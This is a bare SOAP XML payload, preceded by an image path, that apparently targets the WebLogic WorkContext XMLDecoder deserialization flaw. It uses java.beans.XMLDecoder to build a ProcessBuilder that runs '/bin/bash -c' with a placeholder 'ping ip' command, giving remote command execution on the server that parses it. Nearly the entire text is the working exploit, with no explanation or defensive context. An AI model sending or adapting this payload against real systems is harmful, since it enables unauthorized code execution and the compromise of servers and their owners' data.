 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>ping ip</string>
</void>
</array>
<void method="start"/>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>